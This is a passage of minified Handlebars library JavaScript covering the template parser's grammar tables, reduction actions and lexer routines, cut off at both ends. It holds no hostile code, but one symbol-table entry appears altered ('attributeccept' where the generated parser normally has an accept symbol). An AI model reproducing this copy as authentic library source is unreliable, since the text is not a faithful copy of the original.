b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],
85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n&&"undefined"!=typeof n||(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return 